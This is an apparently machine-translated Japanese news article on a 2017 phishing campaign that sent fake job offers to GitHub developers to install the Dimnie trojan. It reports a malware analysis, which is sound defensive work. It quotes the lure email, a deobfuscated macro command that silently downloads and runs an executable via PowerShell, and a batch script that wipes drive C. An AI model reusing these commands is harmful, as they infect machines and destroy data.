クラブの悪意のあるメールのサンプルの1つで、ロシアのメールサーバーが記録されました。

Return-Path:<ludv.jani-2015@vrg.se>

受信:不明(HELO mail.bsme-mos.ru)から(95.163.65.54)

SMTPを使用したariel.informaction.com 2017年1月27日11:25:22 -0000

受信:不明(HELO o)から(zayavka @ bsme-mos.ru @ 94.23.58.202)

SMTPを使用したmail.bsme-mos.ru 2017年1月27日14:25:17 +0300

件名:質問

日付:2017年1月27日金曜日12:25:26 +0100

X-MSMail-Priority:通常

X-Mailer:Microsoft Windows Liveメール16.4.3528.331

X-MimeOLE:Microsoft MimeOLE V16.4.3528.331により作成

これは、MIME形式のマルチパートメッセージです。

------ = _ NextPart_000_25F3_01D27898.7064C4E0

コンテンツタイプ:マルチパート/代替;

境界= "---- = _ NextPart_001_25F4_01D27898.7064C4E0"

------ = _ NextPart_001_25F4_01D27898.7064C4E0

コンテンツタイプ:テキスト/プレーン;

charset = "windows-1251"

Content-Transfer-Encoding:quoted-printable

やあ ソフトウェアがオンラインであることがわかりました。 私のプロジェクトのコードを書くことができます=

ct? 以下に添付の参照条件。

あなたが作ることができる場合、価格は議論するものとします。 答えてください。

------ = _ NextPart_001_25F4_01D27898.7064C4E0

Content-Type:テキスト/ html;

charset = "windows-1251"

Content-Transfer-Encoding:quoted-printable

(HTML省略)

------ = _ NextPart_001_25F4_01D27898.7064C4E0--

------ = _ NextPart_000_25F3_01D27898.7064C4E0

コンテンツタイプ:アプリケーション/オクテットストリーム。

name = "PROJECT.gz"

コンテンツ転送エンコード:base64

Content-Disposition:添付;

filename = "PROJECT.gz"

ファイルPROJECT.gzがレターに添付されます。 拡張にもかかわらず、実際にはRARアーカイブであり、その中にはMS Word形式のドキュメントPROJECT.docがあります。 Virustotalサービスでこのドキュメントをチェックすると、54のウイルス対策応答のうち6つが予測的に示されています。

アルカビット:HEUR.VBA.Trojan.e

フォーティネット:WM / Agent.559B!Tr.dldr

ナノアンチウイルス:Trojan.Ole2.Vbs-heuristic.druvzi

Qihoo-360:virus.office.gen.65

シマンテック:W97M.Downloader

トレンドマイクロ:W2KM_DLOADER.JCB

他のアンチウイルスは何も見つけませんが、ドキュメントには明らかに悪意のある負荷がかかります。

開発者Giorgio Maoneは、今年1月にそのような文書の受領を発表した最初の人物です。 彼は2つの同様の手紙を受け取りましたが、前の手紙には添付ファイル2701.zip(ファイル2701.doc内)が添付されていました。 彼は手紙は手書きで書かれているようだ、つまり標的を絞った攻撃のように見えると言います。

ジョルジオの場合が唯一のケースかもしれませんが、そうではありません。 2017年3月末に、Palo Alto Networksのセキュリティ専門家は、ニュースレターの大規模な性質を知らせるレポートを公開しました。 彼らは、GitHubリポジトリ所有者がそのような電子メールを受け取ったいくつかのケースを知っています。

誰かがプログラマー、つまりフリーソフトウェアの作者に対して標的を絞った攻撃を行っているようです。

パロアルトネットワークスは、攻撃の詳細な分析を実施しました。 彼らは、すべての場合において、プログラマーは仕事を提供され、同じファイルを.doc形式で送信すると書いています。 手紙は次のようになります(残念ながら、クラッジは公開しません)。

こんにちは

私の名前はAdam Buchbinderです。あなたのGitHubリポジトリを見ましたが、とても驚きました。

ポイントは、私は私の会社でオープンなポジションを持ち、あなたのように見えること

ぴったりです。

会社と仕事についての詳細を見つけるために添付ファイルを見てください。

以下のドキュメントで強調表示されている電子メールを介して直接私に連絡することをheしないでください。

よろしくお願いします、

アダム。

標準の.docファイル(SHA256:6b9af3290723f081e090cd29113c8755696dca88f06d072dd75bf5560ca9408e)には、ファイルをダウンロードして実行するPowerShellコマンドを実行する組み込みマクロが含まれています。



難読化解除後のコマンドは次のとおりです。

cmd.exe /c "powershell.exe -executionpolicy bypass -noprofile -windowstyle hidden (new-object system.net.webclient).downloadfile('hxxp://nicklovegrove.co[.]uk/wp-content/margin2601_onechat_word.exe','%appdata%.exe');start-process '%appdata%.exe'"

次に、バイナリファイルがダウンロードされます(SHA256:3f73b09d9cdd100929061d8590ef0bc01b47999f47fa024f57c28dcd660e7c22)。

一見すると、これはすべて標準的な感染手法のように見えますが、そうではありません。 ダウンロード可能なバイナリファイルは、専門家を驚かせました。 そこで彼らは数年間(おそらく特別なサービスによって)使用されたDimnieトロイの木馬のコピーを見つけましたが、最近になって発見されました。 トラフィックとプロセスをマスクする特別な方法により、ファイアウォールやウイルス対策から効果的に隠すことができます。



プログラム自体は、他のモジュールと同様に、Windowsカーネルプロセスに組み込まれています。 ディスクには何も保存されません。 チームサービスとの通信は暗号化されるだけでなく、Googleサーバーへの無害なDNSクエリの形式で実行されるため、ファイアウォールの間に疑いを生じさせません。 Googleサーバーへの典型的なHTTP GETリクエストは次のようになります。

実際、リクエストで指定されたGoogle PageRankサービス(toolbarqueries.google.com)は2016年以降機能しておらず、現在は公開されていません。



外からは、無害に見えますが、HTTP GETリクエストの直前にトロイの木馬を作成する別のDNSクエリも同様です。

これらの2つのリクエストは、ファイアウォールまたはシステム内のトラフィックを調査するアナリストに個別に疑いを生じさせません。 しかし、実際には、トロイの木馬はDNSサーバーから受信したIPアドレスをIPパケットのヘッダーに挿入します。これは、GoogleサーバーへのHTTP GETリクエストのように見えます。 このようにして、Dimnieは長い間検出を回避することができました。 彼らは、2015-2016年にロシアの標的に対する標的型攻撃で使用されたと言います。

GETリクエストで、トロイの木馬はAES 256 ECBキーを送信します。これは、トラフィックの暗号化に使用されます。

GET http://toolbarqueries.google.com/search?sourceid=navclient-ff&features=Rank&client=navclient-auto-ff&ch=fYQAcgUGKQ04yy+39O6k0IxaeU9Bgw81C6ft2+OPISgD8VPCj5hkCilXUZraPNCm&q=info:google.com HTTP/1.1

制御サーバーから暗号化されたモジュールを受け取ったトロイの木馬は、感染したクライアントマシンでそれらを復号化します。



サーバーとのそれ以上の通信も、通常のトラフィックによって効果的に隠されます。 たとえば、感染したマシンで収集されたデータは、HTTP POST要求によってgmail.comドメインに送信されます。 この場合、データはグラフィックイメージを装ってイメージ/ jpegヘッダーに添付され、ECBモードでAES 256によって事前暗号化されます。

ただし、前述のダウンロードモジュールの場合のように、パケットが実際に送信されるIPアドレスはヘッダーにハードコードされています。



最初に、トロイの木馬はプログラマーのPCのスクリーンショットを撮り、実行中のプロセスのリストをコンパイルします。 これはすべて、リモートサーバーで学習するために送信されます。

さまざまな目的のための約12個のモジュールがトロイの木馬と連携します。 興味深いことに、それらの1つはC:\ドライブ上のすべての情報を消去する自己破壊モジュールです。

@echo off Title System need to reboot computer! color 0c Echo Auto Starting in 5 seconds @ping 127.0.0.1 -n 5 -w 1000 > nul @ping 127.0.0.1 -n %1% -w 1000 > nul cls Color 0e Echo delete disk C del C:\\ /s /q @ping 127.0.0.1 -n 3 -w 1000 > nul @ping 127.0.0.1 -n %1% -w 1000 > nul cls color 0c Echo Remove directory Rd C:\\ /s /q @ping 127.0.0.1 -n 3 -w 1000 > nul @ping 127.0.0.1 -n %1% -w 1000 > nul cls Msg * \SYSTEM ERROR!HARDDRIVE IS OUT OF ORDER!\;

専門家は、トラフィックの適切なマスキングとディスクに何も書き込まないためだけでなく、このトロイの木馬が主にロシア語を話すターゲットに対して使用されたため、ディムニーが数年間検出から隠れることができたと考えています。

誰が、なぜフリーソフトウェア開発者に対してキャンペーンを開始したかは不明です。 パロアルトネットワークスのスペシャリストは、悪意のある添付ファイルを含むメールがGitHubの開発者以外の誰かに届くように情報がないと報告しています。

しかし、フォーラムが冗談を言っているように、あなたがWindows(トロイの木馬はPowerShellを使用)で作業し、Microsoft Word文書を開く開発者であれば、それに値するものです。